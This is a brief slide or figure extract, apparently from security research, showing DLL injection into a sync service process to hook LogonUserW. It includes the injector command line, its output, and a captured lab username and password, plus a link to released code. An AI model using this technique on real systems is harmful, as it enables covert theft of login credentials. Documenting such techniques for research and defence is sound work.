 LogonUserW Hooking
DLL Injection
DLL
DLL Hooks LogonUserW
Injected
Outputs Credentials
Sync Service Process
C:\injector>injector.exe 6076 C:\injector\hooker.dll
[*] Injecting 23 bytes
[*] Written 23 bytes
[*] Starting new thread at 00007ffdb980f220
[*] DLL Injected
[*] Received: (null)\test.user@lab.local - TestPassword
Code Release: https://github.com/xpn/CloudInject